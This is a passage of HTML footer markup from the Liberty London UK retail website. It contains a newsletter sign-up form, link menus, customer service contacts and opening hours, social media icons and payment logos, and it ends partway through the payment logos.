    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
